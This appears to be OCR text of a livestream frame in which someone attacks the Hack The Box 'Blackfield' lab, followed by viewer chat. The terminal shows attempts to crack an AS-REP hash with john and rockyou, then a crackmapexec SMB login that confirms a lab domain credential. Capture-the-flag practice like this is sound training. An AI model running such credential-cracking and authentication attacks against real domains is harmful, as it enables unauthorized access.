 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
[-] User SRV-INTRANET$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[28-Apr-22 12:43:15 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ vim support.hash
[28-Apr-22 12:44:31 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ john --wordlist=/usr/share/wordlists/rockyou.txt support.hash
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
[28-Apr-22 12:44:35 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ less support.hash
[28-Apr-22 12:46:55 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format krb5asrep support.hash
Option requires a parameter: "--format"
[28-Apr-22 12:47:04 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5asrep support.hash
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
[28-Apr-22 12:47:13 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ crackmapexec smb 10.10.10.192 -u 'support' -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signi
ng:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
[28-Apr-22 12:50:51 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$
Blackfield ↑ 26m 1 nmap 2 python3 12:50 28 Apr alh4zr3d akali
Blackfield : tmux: client - : sudo openvpn
DEFCON
H†B: Blackfield
JUSTAGUY1234567
yeah... we felt that in a
previous stream
WHITECYBERDUCK
everything dies
WHITECYBERDUCK
his apartment catches fire
WHITECYBERDUCK
chaos
ANG31D
you should just borrow ippsec's
krakken
JUSTAGUY1234567
exactly
740II
yeah screw that
TRISMAH
going out blazing!
12:50 PM
4/28/22